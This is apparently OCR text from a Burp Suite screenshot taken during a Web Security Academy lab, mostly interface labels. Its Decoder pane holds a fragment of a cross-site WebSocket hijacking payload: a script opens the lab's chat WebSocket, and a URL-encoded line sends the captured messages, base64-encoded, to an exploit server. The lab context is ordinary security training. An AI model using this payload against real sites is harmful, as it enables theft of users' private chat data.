 10.0.2.15 Disconnected No target 100% 04:36 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
<script>
var newWebSocket = new WebSocket(
"wss://0a8d00d8044c76f98091034900f9004e.web-security-academy.net/chat"
);
newWebSocket.onopen = function (evt) {
newWebSocket.send("READY");
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%6c%6f%69%74%2d%73%65%72%76%65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%65%73%73%67%65%3d%22%20%2b%20%62%74%6f%61%28%6d%65%73%73%61%67%65%29%0a%20%20%29%3b%0a%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (7) All issues (93) Memory: 228.0MB